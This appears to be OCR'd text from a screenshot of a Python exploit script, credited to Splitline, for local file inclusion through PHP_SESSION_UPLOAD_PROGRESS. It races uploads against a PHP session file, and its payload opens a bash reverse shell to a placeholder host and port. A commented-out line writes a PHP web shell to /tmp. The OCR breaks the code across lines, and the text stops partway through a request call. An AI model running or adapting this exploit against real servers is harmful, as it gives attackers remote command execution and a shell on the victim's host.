
/var/lib/php/sessions/sess_{sess_name}
LFI PHP_SESSION_UPLOAD_PROGRESS (From Splitline)
import
 grequests

sess_name = 
'meowmeow'
sess_path = 
f'/var/lib/php/sessions/sess
_
{sess_name}
'
base_url = 
'http://{target-domain}/{targ
et-path/randylogs.php}'
param = 
"file"
# code = "file_put_contents('/tmp/shell.
php','<?php system($_GET[a])');"
code = 
'''system("bash -c 'bash -i >& /d
ev/tcp/{domain}/{port} 0>&1'");'''
while
True
:

    req = [grequests.post(base_url,

                          files={
'f'
: 
"A"
*
0xffff
},
